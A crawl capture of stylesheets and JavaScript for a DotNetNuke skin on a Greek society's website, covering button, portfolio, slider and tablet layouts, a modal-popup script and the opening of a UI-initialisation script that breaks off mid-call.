.quovolve-box .quovolve-nav .nav-numbers li a:hover {background: none;-webkit-transition: all 0.4s ease 0s; -moz-transition: all 0.4s ease 0s; -o-transition: all 0.4s ease 0s; -ms-transition: all 0.4s ease 0s; transition: all 0.4s ease 0s;}
.quovolve-box ul.quovolve {  margin: 10px 0 0;}
ul.quovolve p,ul.quovolve div,ul.quovolve span, ul.quovolve li,ul.quovolve a, ul.quovolve dt, ul.quovolve dd,ul.quovolve h1, ul.quovolve h2, ul.quovolve h3, ul.quovolve h4, ul.quovolve h5, ul.quovolve h6{}

/*------------------ Fancybox Style -------------------*/
.fancybox_style{height:auto; padding:0;overflow:hidden;}
.fancybox_style ul { list-style:none; margin:0; padding:0;float:right;width:100%;}
.fancybox_style ul li { list-style:none; padding:5px; float:left; }
.fancybox_style ul li a { position:relative; display:block;}
.fancybox_style ul li a img { padding:4px; filter:Alpha(Opacity=100);opacity:1; border:1px solid #c1c1c1;}
.fancybox_style .img-overlay { background:url(../images/fancy_zoom.png) no-repeat scroll center center; position: absolute; left:0; top:0; width:100%; height: 100%; opacity: 0; -webkit-transition: all 0.3s ease-in 0s; -moz-transition: all 0.3s ease-in 0s; transition: all 0.3s ease-in 0s;}
.fancybox_style .img-overlay:hover { filter:Alpha(Opacity=80);opacity:0.8;}

/*------------------ FAQ Page -------------------*/
.categories_style ul{ padding-top:10px;margin:0px;}
.categories_style li{ border-bottom:1px solid #ececec; line-height:2.5em; }
.categories_style li a{ color:#555;}
.categories_style li a:hover{ color:#b07800;}

/*------------------ Left Sidebar Page -------------------*/
.recent_posts img{ float:left; padding:4px; border:1px solid #c1c1c1; margin-right:10px;}
.twitter_style{ padding-top:10px;}
.twitter_style .twitter_img{ float:left; padding-top:7px;  }
.twitter_style .twitter_text{ padding-left:28px; color:#666; }
.twitter_style .twitter_text span a{ color:#555; }

.Default_Pages_style p{ font-size:14px; line-height:1.8em; }
.Default_Pages_text{ padding:13px; background:#f5f5f5; border-left:5px solid #b07800; color:#222; font-style:italic; font-size:17px; font-weight:200;}


/*------------------ Buttons Page -------------------*/
.buttons_page{ font-size:13px;line-height:22px;height:auto;overflow:hidden;width:100%;}
.buttons_page li{width:30%;float:left;padding:20px 20px 30px 0;border-bottom:solid 1px #ccc;}
.buttons_page p{padding:10px 0;}
.buttons_page .demo_content_title h3{ font-size:15px; font-weight:600; }
.button1_style p{ color:#666;}
.button1_style span{ background: #b07800; padding:7px 15px;border-radius:4px; -webkit-border-radius:4px; -moz-border-radius:4px; }
.button1_style span a{ color:#fff;}
.button1_style span:hover{ opacity:0.9;}
.button2_style p{ color:#666;}
.button2_style span{ background:#b07800; padding:7px 15px;border-radius:14px; -webkit-border-radius:14px; -moz-border-radius:14px; }
.button2_style span a{ color:#fff;}
.button2_style span:hover{ opacity:0.9;}
.button3_style p{ color:#666;}
.button3_style span{ background:  #b6b6b6; padding:7px 15px;border-radius:14px; -webkit-border-radius:14px; -moz-border-radius:14px; }
.button3_style span a{ color:#fff;}
.button3_style span:hover{  opacity:0.9;}
.button_border{ }
.button4_style p{ color:#666;}
.button4_style span{ background: url(../images/content/buttons4_left_bg.png) no-repeat bottom left #dfc727;  padding:8px 15px 8px 35px;border-radius:14px; -webkit-border-radius:14px; -moz-border-radius:14px; }
.button4_style span a{ color:#fff; }
.button4_style span:hover{ opacity:0.9;}
.button5_style p{ color:#666;}
.button5_style span{ background: url(../images/content/buttons5_left_bg.png) no-repeat bottom left #79bf92;  padding:8px 15px 8px 35px;border-radius:14px; -webkit-border-radius:14px; -moz-border-radius:14px; }
.button5_style span a{ color:#fff; }
.button5_style span:hover{opacity:0.9;}
.button6_style p{ color:#666;}
.button6_style span{ background: url(../images/content/buttons6_left_bg.png) no-repeat bottom left #7aab1b;  padding:8px 15px 8px 35px;border-radius:14px; -webkit-border-radius:14px; -moz-border-radius:14px; }
.button6_style span a{ color:#fff; }
.button6_style span:hover{opacity:0.9; }
.button7_style p{ color:#666;}
.button7_style span{ background: #e34608; padding:7px 15px 7px 30px;border-radius:14px; -webkit-border-radius:14px; -moz-border-radius:14px; }
.button7_style span a{ color:#fff;}
.button7_style span:hover{opacity:0.9;}
.buttons7_left_bg{ background:url(../images/content/buttons7_left_bg.png) no-repeat bottom left; width:33px; height:33px;position:relative; top:-26px;}
.buttons7_bottom_bg{ background:url(../images/content/buttons7_bottom_bg.png) no-repeat bottom left; width:33px; height:3px;position:relative; top:-28px; left:25px;}
.button8_style p{ color:#666;}
.button8_style span{ background: url(../images/content/buttons8_right_bg.png) no-repeat bottom right #2f3452;  padding:7px 35px 6px 15px;border-radius:14px; -webkit-border-radius:14px; -moz-border-radius:14px; }
.button8_style span a{ color:#fff; }
.button8_style span:hover{opacity:0.9;}
.button9_style p{ color:#666;}
.button9_style span{ background: url(../images/content/buttons8_right_bg.png) no-repeat bottom right #272724;  padding:7px 35px 6px 15px;border-radius:14px; -webkit-border-radius:14px; -moz-border-radius:14px; }
.button9_style span a{ color:#fff; }
.button9_style span:hover{opacity:0.9; }

/*------------------ Info boxes Page -------------------*/
.Info_boxes{padding:0 5%;font-size:15px;line-height:22px;height:auto;overflow:hidden;}
.Info_icon{float:left;padding-right:20px;}
.Info_pink{background:#fde2e2;margin:10px 0;padding:25px;}
.Info_greed{background:#daf7c9;margin:10px 0;padding:25px;}
.Info_blue{background:#d3f1fa;margin:10px 0;padding:25px;}
.Info_orange{background:#feeecb;margin:10px 0;padding:25px;}
.Info_greed{background:#d1f9c9;margin:10px 0;padding:25px;}
.Info_gray{background:#f6f5f5;margin:10px 0;padding:25px;}

.Info_box{margin:15px 5%;}
.Info_wrapper{min-height:150px;border:solid 1px #e0e0e0;border-top:none;}
.Info_wrapper h2 { font-size:15px; font-weight:bold; color:#fff; line-height:35px; padding: 0 15px;}
.Info_wrapper .Info_content { padding:10px;}
.Info_one{min-height:35px;background:#b07800;margin:0 -1px;}
.Info_two{min-height:35px;background:#f69804; margin:0 -1px;}
.Info_three{min-height:35px;background:#696969; margin:0 -1px;}
.Info_four{min-height:35px;background:#f75e64; margin:0 -1px;}

/*---------- Portfolio Style -------------- */
.pg-img-wrapper{position:relative;overflow:hidden;}
.pg-img-wrapper figure{width:100%;margin:0;}
.pg-info{width:100%; height: 100%;text-align: left; padding:0; min-height: 35px; position: absolute; bottom: 0; left: 0; z-index: 10; background:#b07800;  background: rgba(84, 173,180,.8); -moz-opacity: 0; -khtml-opacity: 0; -webkit-opacity: 0; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); opacity: 0; }
.pg-info:hover{-moz-opacity: 1; -khtml-opacity: 1; -webkit-opacity: 1; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); opacity: 1;}
.pg-info:hover .pg-details{bottom: 25%; bottom: calc(33% - 10px);}
.pg-details{text-align: center; padding: 0; width: 100%; position: absolute; bottom: 10%; color: #ffffff; -webkit-transition: all 0.3s ease; -moz-transition: all 0.3s ease; -ms-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease;}
.pg-details h2{color:#fff!important;font-size:16px;font-weight: bold;text-align:center;}
.pg-categories{width: 100%; display: block; font-size: 10px; text-transform: uppercase; margin:0; color: rgba(255, 255, 255, 0.77); letter-spacing: 1px;margin-top:-10px;}
.icon-circle{width:50px;height:50px;background:#000;position: absolute; top: 10%; left: 40%;  -webkit-border-radius: 30px; -moz-border-radius: 30px; border-radius: 30px; -moz-opacity: 0.7; -khtml-opacity: 0.7; -webkit-opacity: 0.7; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)"; filter: alpha(opacity=70); opacity: 0.7; ;   z-index: 100; background: rgba(0, 0, 0, 0.7);padding: 0; -webkit-transition: all 00.3s ease; -moz-transition: all 0.3s ease; -ms-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease; }
.pg-info:hover .icon-circle{-moz-opacity: 0.8; -khtml-opacity: 0.8; -webkit-opacity: 0.8; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)"; filter: alpha(opacity=80); opacity: 0.8; -webkit-transform: scale(1); -moz-transform: scale(1); -ms-transform: scale(1); -o-transform: scale(1); transform: scale(1); top: 37%; top: calc(30% - 10px);}
.icon-one{width: 22px; height: 20px; background:url(../images/px_sprites_w.png) no-repeat -40px 0;display:inline-block; position:relative;top:15px;left:14px; }
.icon-two{width: 22px; height: 20px; background:url(../images/px_sprites_w.png) no-repeat -285px 0;display:inline-block; position:relative;top:15px;left:14px; }
.icon-three{width: 22px; height: 20px; background:url(../images/px_sprites_w.png) no-repeat -80px 0;display:inline-block; position:relative;top:15px;left:14px; }
.icon-four{width: 22px; height: 20px; background:url(../images/px_sprites_w.png) no-repeat -368px 0;display:inline-block; position:relative;top:15px;left:14px; }
.icon-five{width: 22px; height: 20px; background:url(../images/px_sprites_w.png) no-repeat -408px 0;display:inline-block; position:relative;top:15px;left:14px; }

.icon-circle2{width:50px;height:50px;background:#000;position: absolute; top: 30%; left: 45%;  -webkit-border-radius: 30px; -moz-border-radius: 30px; border-radius: 30px; -moz-opacity: 0.7; -khtml-opacity: 0.7; -webkit-opacity: 0.7; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)"; filter: alpha(opacity=70); opacity: 0.7; ;   z-index: 100; background: rgba(0, 0, 0, 0.7);padding: 0; -webkit-transition: all 00.3s ease; -moz-transition: all 0.3s ease; -ms-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease; }
.pg-details2{text-align: center; padding: 0; width: 100%; position: absolute; bottom: 40%; color: #ffffff; -webkit-transition: all 0.3s ease; -moz-transition: all 0.3s ease; -ms-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease;}
.pg-details2 h2{color:#fff!important;font-size:25px;font-weight: bold;text-align:center;}
.pg-categories2{width: 100%; display: block; font-size: 18px; text-transform: uppercase; margin:0; color: rgba(255, 255, 255, 0.77); letter-spacing: 1px;margin-top:-10px;}

.icon-circle3{width:50px;height:50px;background:#000;position: absolute; top:30%; left: 42%;  -webkit-border-radius: 30px; -moz-border-radius: 30px; border-radius: 30px; -moz-opacity: 0.7; -khtml-opacity: 0.7; -webkit-opacity: 0.7; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)"; filter: alpha(opacity=70); opacity: 0.7; ;   z-index: 100; background: rgba(0, 0, 0, 0.7);padding: 0; -webkit-transition: all 00.3s ease; -moz-transition: all 0.3s ease; -ms-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease; }
.pg-details3{text-align: center; padding: 0; width: 100%; position: absolute; bottom: 30%; color: #ffffff; -webkit-transition: all 0.3s ease; -moz-transition: all 0.3s ease; -ms-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease;}
.pg-details3 h2{color:#fff!important;font-size:20px;font-weight: bold;text-align:center;}
.pg-categories2{width: 100%; display: block; font-size: 15px; text-transform: uppercase; margin:0; color: rgba(255, 255, 255, 0.77); letter-spacing: 1px;margin-top:-10px;}

.pg-info4{width:100%; height: 100%;text-align: left; padding:0; min-height: 35px; position: absolute; bottom: 0; left: 0; z-index: 10; background:#b07800; background: rgba(84, 173,180,.8); -moz-opacity: 0; -khtml-opacity: 0; -webkit-opacity: 0; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); opacity: 0; }
.pg-info4:hover{-moz-opacity: 1; -khtml-opacity: 1; -webkit-opacity: 1; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); opacity: 1;}
.pg-info4:hover .pg-details4{bottom: 25%; bottom: calc(33% - 10px);}
.pg-info4:hover .icon-circle4{-moz-opacity: 0.8; -khtml-opacity: 0.8; -webkit-opacity: 0.8; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)"; filter: alpha(opacity=80); opacity: 0.8; -webkit-transform: scale(1); -moz-transform: scale(1); -ms-transform: scale(1); -o-transform: scale(1); transform: scale(1); top: 37%; top: calc(30% - 10px);}
.icon-circle4{width:50px;height:50px;background:#000;position: absolute; top:25%; left: 40%;  -webkit-border-radius: 30px; -moz-border-radius: 30px; border-radius: 30px; -moz-opacity: 0.7; -khtml-opacity: 0.7; -webkit-opacity: 0.7; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)"; filter: alpha(opacity=70); opacity: 0.7; ;   z-index: 100; background: rgba(0, 0, 0, 0.7);padding: 0; -webkit-transition: all 00.3s ease; -moz-transition: all 0.3s ease; -ms-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease; }
.pg-details4{text-align: center; padding: 0; width: 100%; position: absolute; bottom: 28%; color: #ffffff; -webkit-transition: all 0.3s ease; -moz-transition: all 0.3s ease; -ms-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease;}
.pg-details4 h2{color:#fff!important;font-size:16px;font-weight: bold;text-align:center;}
.pg-categories4{width: 100%; display: block; font-size: 14px; text-transform: uppercase; margin:0; color: rgba(255, 255, 255, 0.77); letter-spacing: 1px;margin-top:-10px;}

.icon-circle5{width:50px;height:50px;background:#000;position: absolute; top:30%; left: 42%;  -webkit-border-radius: 30px; -moz-border-radius: 30px; border-radius: 30px; -moz-opacity: 0.7; -khtml-opacity: 0.7; -webkit-opacity: 0.7; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)"; filter: alpha(opacity=70); opacity: 0.7; ;   z-index: 100; background: rgba(0, 0, 0, 0.7);padding: 0; -webkit-transition: all 00.3s ease; -moz-transition: all 0.3s ease; -ms-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease; }
.pg-details5{text-align: center; padding: 0; width: 100%; position: absolute; bottom: 30%; color: #ffffff; -webkit-transition: all 0.3s ease; -moz-transition: all 0.3s ease; -ms-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease;}
.pg-details5 h2{color:#fff!important;font-size:17px;font-weight: bold;text-align:center;}
.pg-categories5{width: 100%; display: block; font-size: 13px; text-transform: uppercase; margin:0; color: rgba(255, 255, 255, 0.77); letter-spacing: 1px;margin-top:-10px;}


/*------------------ Project Page -------------------*/
.project_page_left{height:auto;overflow:hidden;padding:0 30px;}
.project_page_right{height:auto;overflow:hidden;padding:0 10px;}
.project_page_right .demo_content_title h3{ font-size:18px;  font-weight:300;padding:0; }
.content_right_border{padding:5px 0;}
.content_right_border .left_border{ width:30%; background:#b07800; border:none; float:left;height:4px; position:relative;top:-2px;}
.content_right_border .right_border{ width:70%; background:#eee; border:none; float:left;height:2px;}
.project_overview{ line-height:1.8em;padding:5px 0 ;}
.project_datails{padding:20px 0 10px;}
.project_datails span{ font-weight:500; color:#222; font-size:16px; }
.project_border{ background:#ededed; height:1px;}
.project_skills{width:100%;}

/*---------- Project List -------------- */
.project_pic:hover { filter:Alpha(Opacity=60);opacity:0.6; transition: all 0.8s ease 0s;  -webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s;}
.project_page{height:auto;overflow:hidden;padding:0;width:100%;}
.project_contain{margin:20px 0;float:left;}
.project_list h3 { font-size:20px; border-bottom:1px solid #e9e9e9; padding-bottom:10px;}
.project_list:hover h3 { color:#555;transition: all 0.8s ease-in 0s; -webkit-transition: all 0.8s ease-in 0s; -moz-transition: all 0.8s ease-in 0s; }
.project_list .categories {margin-bottom:20px;}
.project_list .categories a{ color:#999; }
.project_list .intro { font-size:12px; margin-bottom:20px; margin-top:20px; }
.project_list a.read-more { font-size:13px; height:30px;line-height:30px;display:block;text-align:center; background:#bbb; color:#fff;  transition: all 0.5s ease-in 0s; -webkit-transition: all 0.5s ease-in 0s; -moz-transition: all 0.5s ease-in 0s;}
.project_list a.read-more:hover { background:#b07800; }

/*---------Project Pagination---------*/
.project-pagination a{display:block;height:32px;line-height:32px;border:1px solid #f0f0f0;color:#b07800;float:left;padding:0 15px;}
.project-pagination a.next-btn{margin-left:10px;}
.project-pagination a:hover{background-color:#b07800;border-color:#b07800;color:#fff;  transition: all 0.2s ease-in 0s; -webkit-transition: all 0.2s ease-in 0s; -moz-transition: all 0.2s ease-in 0s;}
.project-pagination ul{margin-left:10px;float:left;overflow:hidden;}
.project-pagination li{float:left;display:block;padding:0px 2px;}
.project-pagination li:before{content:"";width:auto;}
.project-pagination li.selected a{background-color:#b07800;border-color:#b07800;color:#fff;}
.project-pagination li.selected a:hover{cursor:default;}

/*---------- Gallery Page -------------- */
.gallery_page{height:auto;overflow:hidden;padding:20px;}
.gallery_box_outer{  min-height:160px; margin-bottom:5px;width:23%;float:left;padding:1% 1%;}
.page_number{float:left;padding-top:20px;}
.page_number span{ margin:0 7px;}
.page_number span a{ padding:10px; background:#fff; text-decoration:none;color:#000;text-align:center; width:22px;height:22px;line-height:22px;}
.page_number .active{background:#b07800;color:#fff;}
.page_number span a:hover{ color:#fff; background:#b07800;}

--- FILE ---
content_type: text/css
request_url: http://www.veniaminlesviossociety.gr/portals/_default/skins/flat-cadetblue/css/tablet.css
body_size: 2128
content:
/*
 * CSS For DotNetNuke Skin by bestdnnskins.com
 * Copyright 2013 By BESTDNNSKINS.COM
 */
/*--------- CSS Reset for Tablet ----------*/
@media handheld, only screen and (max-width: 1140px){
#skin_wrapper { width:auto!important;}
#custom_wrapper, #custom-button { display:none; }
.icons_menu{ margin-right:16px; }
/*- menu style -*/
#standardMenu .rootMenu li a span, #megaMenu .root li a span{ font-size:14px; }
}

@media handheld, only screen and (max-width: 1100px){
#standardMenu .rootMenu li a span, #megaMenu .root li a span{ padding:0 11px;}
}

@media handheld, only screen and (max-width: 1080px){
#standardMenu .rootMenu li a span, #megaMenu .root li a span{ padding:0 10px;}
}

@media handheld, only screen and (max-width: 1060px){
#standardMenu .rootMenu li a span, #megaMenu .root li a span{ padding:0 9px;}
}

@media handheld, only screen and (max-width: 1040px){
#standardMenu .rootMenu li a span, #megaMenu .root li a span{ padding:0 8px;}
}

@media handheld, only screen and (max-width: 1020px){
#standardMenu .rootMenu li a span, #megaMenu .root li a span{ padding:0 7px;}
}

@media handheld, only screen and (max-width: 1000px){
#standardMenu .rootMenu li a span, #megaMenu .root li a span{ font-size:13px;}
}

@media handheld, only screen and (max-width: 980px){
#standardMenu .rootMenu li a span, #megaMenu .root li a span{ padding:0 6px;}
}

@media handheld, only screen and (max-width: 960px){
#standardMenu .rootMenu li a span, #megaMenu .root li a span{ padding:0 5px;}
}

@media handheld, only screen and (max-width: 940px){
#standardMenu .rootMenu li a span, #megaMenu .root li a span{ padding:0 4px;}
}

@media handheld, only screen and (max-width: 920px){
#standardMenu .rootMenu li a span, #megaMenu .root li a span{ font-size:12px;}
}

@media handheld, only screen and (max-width: 880px){
.logo_style img { max-width:120px; vertical-align:middle; }
}

@media handheld, only screen and (max-width: 767px){
#standardMenu .rootMenu li a span, #megaMenu .root li a span{ font-size:14px; padding:0 15px;}
.logo_style img { max-width:none; }
}

--- FILE ---
content_type: text/css
request_url: http://www.veniaminlesviossociety.gr/portals/_default/skins/flat-cadetblue/css/unoslider.css
body_size: 4783
content:
/* Unoslide container */
.unoslider {
  list-style: none;
  position: relative;
  width: 940px;
  height: 340px;
  margin: 0 auto;
  padding: 0;
}
.unoslider li {
  display: none;
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left:0;
}

/* Timebar */
.unoslider_timer {
  background-color: #fff;
  width: 0%;
  height: 3px;
  position: absolute;
  left: 0;
  bottom: 0;
  opacity: 0.7;
	z-index:6!important;
}

/* Progress bar preloader container */
.unoslider_preloader {
  background: rgba(255, 255, 255, 0.5);  
}

/* progress bar preloader */
.unoslider_preloader .unoslider_progress {
  width: 30%;
  height: 5px;
  margin: 0 auto;
  border-top: 1px solid #7c7c7c;
  border-bottom: 1px solid #f1f1f1;
  border-left: 1px solid #949494;
  border-right: 1px solid #949494;
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #9a9a9a), color-stop(100%, #b3b3b3));
  background: -webkit-linear-gradient(#9a9a9a, #b3b3b3);
  background: -moz-linear-gradient(#9a9a9a, #b3b3b3);
  background: -o-linear-gradient(#9a9a9a, #b3b3b3);
  background: -ms-linear-gradient(#9a9a9a, #b3b3b3);
  background: linear-gradient(#9a9a9a, #b3b3b3);
}
/* progress bar fill */
.unoslider_preloader .unoslider_progress span {
  display: block;
  height: 100%;
  background: #66cccc;
}

/* Spinner preloader */
.unoslider_spinner {
  background: url('../images/spinner.gif') white center center no-repeat;
}


/* Hand cursor over navigation elements */
.unoslider_navigation {
  cursor: pointer;
}

/* Tooltip panel */
.unoslider_caption {
  position: absolute;
  left:20px;
  bottom: 20px;
  width:350px;
  font-family: Arial, Helvetica, Verdana, sans-serif;
  padding:12px;
  background:#eeeeee;
  background: rgba(255,255,255,.7);
  border:none;
  -moz-border-radius:6px;
  -webkit-border-radius:6px;
  border-radius:6px;
  color:#333333;
  text-align:left;
  font-size: 14px;
  line-height:1.5em;
}

.unoslider_caption h2 { text-align:center; margin:0; padding:0; font-size:22px; }
.unoslider_caption h3 { text-align:center; margin:0; padding:0; font-size:17px; font-family: Arial, Helvetica, Verdana, sans-serif; color:#333333; }

/* play, pause, previous and next elements */
.unoslider_pause, .unoslider_play, .unoslider_left, .unoslider_right {
  text-indent: 110%;
  white-space: nowrap;
  overflow: hidden;
  position: absolute;
  display: block;
  background: url("../images/ribbon.png") no-repeat;
}

/* play and pause elements */
.unoslider_pause, .unoslider_play {
  height: 31px;
  width: 28px;
  margin-top: -26px;
  margin-left: -14px;
  top: 50%;
  left: 50%;
}

/* previous and next elements */
.unoslider_left, .unoslider_right {
  width: 33px;
  height: 50px;
  margin-top: -36px;
  top: 50%;
}

/* previous */
.unoslider_left {
  background: url("../images/ribbon.png") no-repeat rgba(255,255,255,.5);
  background-position: 0px -7px;
  left:0;
}

/* next */
.unoslider_right {
  background: url("../images/ribbon.png") no-repeat rgba(255,255,255,.5);
  background-position: 0px -79px;
  right:0;
}

/* pause */
.unoslider_pause {
  background-position: 0px -195px;
}

/* play */
.unoslider_play {
  background-position: 0px -150px;
}

/* bullet indicator */
.unoslider_indicator {
  position: absolute;
  bottom: 10px;
  right: 14px;
  text-align: right;
  padding: 5px 10px;
  _width: 50%;
  *width: 50%;
  font-size: 0px;
}
.unoslider_indicator a {
  text-indent: 110%;
  white-space: nowrap;
  overflow: hidden;
  display: -moz-inline-box;
  -moz-box-orient: vertical;
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  cursor: pointer;
  background: #ffffff;
  background: rgba(255,255,255,.8);
  margin-right: 6px;
  width: 15px;
  height: 15px;
  border:none; 
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  -ms-border-radius: 20px;
  -o-border-radius: 20px;
  border-radius: 20px;
}
.unoslider_indicator a {
  *display: inline;
}
.unoslider_indicator a.unoslider_indicator_active {
  background: #54ADB4;
}



@media handheld, only screen and (max-width: 767px){
.unoslider_caption {left:10px;bottom: 10px;width:320px;padding:6px; font-size: 12px; line-height:1.2em;}
.unoslider_caption h2 { font-size:18px; }
.unoslider_caption h3 { font-size:15px; }
}

@media handheld, only screen and (max-width: 460px){
.unoslider_caption {left:0;bottom:0;width:66%;padding:6px; font-size: 11px; line-height:1.2em; -moz-border-radius:0; -webkit-border-radius:0;border-radius:0;}
.unoslider_caption h2 { font-size:14px; }
.unoslider_caption h3 { font-size:12px; }
.unoslider_indicator {  bottom: 6px; right:0;}
}

--- FILE ---
content_type: application/javascript
request_url: http://www.veniaminlesviossociety.gr/js/dnn.modalpopup.js?cdv=38
body_size: 2786
content:
(function(a,b){a.dnnModal={load:function(){try{if(parent.location.href!==undefined){var j=parent;var g=j.parent;if(typeof(g.$find)!="undefined"){if(location.href.indexOf("popUp")==-1||j.location.href.indexOf("popUp")>-1){var c=j.jQuery("#iPopUp");var f=c.dialog("option","refresh");var h=c.dialog("option","closingUrl");var d=c.dialog("option","minWidth");var i=c.dialog("option","minHeight");var k=c.dialog("option","showReturn");if(!h){h=location.href}if(c.dialog("isOpen")===true){c.dialog("option",{close:function(l,m){dnnModal.refreshPopup({url:h,width:d,height:i,showReturn:k,refresh:f})}}).dialog("close")}}else{j.jQuery("#iPopUp").dialog({autoOpen:false,title:document.title})}}}return true}catch(e){return false}},show:function(c,m,k,e,g,j){var i=b("#iPopUp");if(i.length==0){i=b('<iframe id="iPopUp" src="about:blank" scrolling="auto" frameborder="0"></iframe>');b(document.body).append(i)}else{i.attr("src","about:blank")}b(document).find("html").css("overflow","hidden");i.dialog({modal:true,autoOpen:true,dialogClass:"dnnFormPopup",position:"center",minWidth:e,minHeight:k,maxWidth:1920,maxHeight:1080,resizable:true,closeOnEscape:true,refresh:g,showReturn:m,closingUrl:j,close:function(n,o){dnnModal.closePopUp(g,j)}}).width(e-11).height(k-11);if(i.parent().find(".ui-dialog-title").next("a.dnnModalCtrl").length===0){var d=b('<a class="dnnModalCtrl"></a>');i.parent().find(".ui-dialog-titlebar-close").wrap(d);var h=b('<a href="#" class="dnnToggleMax"><span>Max</span></a>');i.parent().find(".ui-dialog-titlebar-close").before(h);h.click(function(p){p.preventDefault();var q=b(a),n,o;if(i.data("isMaximized")){n=i.data("height");o=i.data("width");i.data("isMaximized",false)}else{i.data("height",i.dialog("option","minHeight")).data("width",i.dialog("option","minWidth")).data("position",i.dialog("option","position"));n=q.height()-46;o=q.width()-40;i.data("isMaximized",true)}i.dialog({height:n,width:o});i.dialog({position:"center"})})}var f=function(){var n=b('<div class="dnnLoading"></div>');n.css({width:i.width(),height:i.height()});i.before(n)};var l=function(){i.prev(".dnnLoading").remove()};f();i[0].src=c;i.bind("load",function(){l()});if(m.toString()=="true"){return false}},closePopUp:function(e,d){var f=parent;var c=f.jQuery("#iPopUp");if(typeof e==="undefined"||e==null){e=true}if(e.toString()=="true"){if(typeof d==="undefined"||d==""){d=f.location.href}f.location.href=d;c.hide()}else{c.dialog("option","close",null).dialog("close")}b(f.document).find("html").css("overflow","")},refreshPopup:function(c){var d=parent;var e=d.parent;if(d.location.href!==e.location.href&&d.location.href!==c.url){e.dnnModal.show(c.url,c.showReturn,c.height,c.width,c.refresh,c.closingUrl)}else{dnnModal.closePopUp(c.refresh,c.url)}}};a.dnnModal.load()}(window,jQuery));

--- FILE ---
content_type: application/javascript
request_url: http://www.veniaminlesviossociety.gr/Portals/_default/Skins/Flat-CadetBlue/js/custom.js
body_size: 22645
content:
/*
 * JS Settings For DotNetNuke Skin by bestdnnskins.com
 * Copyright 2013 By BESTDNNSKINS.COM
 */
//Add meta to head:
jQuery(document).ready(function() {
	$('head').append('<meta name="viewport" content="width=device-width, initial-scale=1.0"/>');
});

//Retina:
jQuery(document).ready(function() {
	$('.retina').retinise();
});


//For Fancy Lightbox Alternative:
jQuery(document).ready(function() {
	$(".fancybox").fancybox({
	    openEffect:'elastic',closeEffect:'fade',nextEffect:'fade', prevEffect:'fade'
	});
});

//For Search Value:
jQuery(document).ready(function(){
    var s="Search...";
    $("#dnn_dnnSEARCH_txtSearch,#dnn_dnnSEARCH2_txtSearch").val(s).click(function(){
        var ss=$(this).val();if(ss==s)$(this).val("") }
       )
      .blur(function(){
        var ss=$(this).val();if(ss=="")$(this).val(s) }
       );
});

//For Tipsy Style:
jQuery(document).ready(function(){
   if ($(window).width() >= 960){		
	   $('.user-tipsy').tipsy({ fade: true, gravity: 'n' });
	};
});


//For Top Icon Hover:
jQuery(document).ready(function($){
    function iconHoverOver() {
       $(this).find(".icon_hover").stop().fadeIn(100).show();
    }
    function iconHoverOut() {
       $(this).find(".icon_hover").stop().fadeOut(100, function() {
	     $(this).hide(); 
	     });
    }
	var config = {
        sensitivity: 5,
        interval:50,
        over: iconHoverOver,
        timeout:50,
        out: iconHoverOut
     };
   $(".icon_search, .icon_user, .icon_lang").hoverIntent(config);
}); 

//For Login Style:
jQuery(document).ready(function() {
	$('.logout-button').click(function () {
        document.location.href = $('.user_login a').attr("href");
    });
});

//For User Back Link:
jQuery(document).ready(function() {
	$('.user-back').click(function () {
        document.location.href = $('a#dnn_dnnUSER3_registerLink').attr("href");
    });
});

//For Language Icon Display:
jQuery(document).ready(function() {
    var lang_width = $("#Language").width();
	if ( lang_width >= 2){
	  $(".icon_lang").css('display', 'block');
	} else {
	  $(".icon_lang").css('display', 'none');
	}

});

//For User Icon Display:
jQuery(document).ready(function() {
    var lang_width = $("#dnn_dnnUSER3_registerLink").width();
	if ( lang_width <= 1){
	  $(".user-button").css('display', 'none');
	} else {
	  $(".user-button").css('display', 'block');
	}

});

//For Isotope Style:
jQuery(document).ready(function() {
			  
			  var $container = $('#container');
		
			  $container.isotope({
				itemSelector : '.element'
			  });
			  
			  
			  var $optionSets = $('#options .option-set'),
				  $optionLinks = $optionSets.find('a');
		
			  $optionLinks.click(function(){
				var $this = $(this);
				// don't proceed if already selected
				if ( $this.hasClass('selected') ) {
				  return false;
				}
				var $optionSet = $this.parents('.option-set');
				$optionSet.find('.selected').removeClass('selected');
				$this.addClass('selected');
		  
				// make option object dynamically, i.e. { filter: '.my-filter-class' }
				var options = {},
					key = $optionSet.attr('data-option-key'),
					value = $this.attr('data-option-value');
				// parse 'false' as false boolean
				value = value === 'false' ? false : value;
				options[ key ] = value;
				if ( key === 'layoutMode' && typeof changeLayoutMode === 'function' ) {
				  // changes in layout modes need extra logic
				  changeLayoutMode( $this, options )
				} else {
				  // otherwise, apply new options
				  $container.isotope( options );
				}
				
				return false;
			  });   
});


//For TB Slider:
jQuery(document).ready(function($) {		
		$('.TB_Wrapper').TransBanner({
